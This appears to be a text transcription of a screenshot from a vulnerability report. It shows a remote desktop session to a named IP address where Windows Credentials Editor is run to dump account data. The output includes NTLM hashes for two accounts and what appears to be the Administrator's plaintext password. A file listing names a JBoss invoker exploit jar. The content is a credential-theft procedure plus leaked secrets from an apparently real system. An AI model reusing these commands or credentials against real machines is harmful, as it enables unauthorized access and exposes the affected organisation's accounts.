 218.203.214.238 - 远程桌面连接
管理员: 命令提示符
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>cd C:\Users\sectest\Desktop\wce_v1_4beta_x64
C:\Users\sectest\Desktop\wce_v1_4beta_x64>wce.exe
WCE v1.4beta (X64) (Windows Credentials Editor) - (c) 2010-2013 Amplia Security
- by Hernan Ochoa (hernan@ampliasecurity.com)
Use -h for help.
sectest:DFQC9D3X:FB3E6FA224E77D48AD261D2F63C1F11F:1F209B2D4161AE7A08AD20B45DD530
4B
Administrator:DFQC9D3X:00000000000000000000000000000000:1D3D8CB0A0972E66DA08A8DA
1B90E5EA
C:\Users\sectest\Desktop\wce_v1_4beta_x64>wce.exe -w
WCE v1.4beta (X64) (Windows Credentials Editor) - (c) 2010-2013 Amplia Security
- by Hernan Ochoa (hernan@ampliasecurity.com)
Use -h for help.
Administrator\DFQC9D3X:~!@#lanzhougps095113059
C:\Users\sectest\Desktop\wce_v1_4beta_x64>
www.wooyun.org
jboss-invoker.jar 2015/7/15 11:17 Executable Jar File 5 KB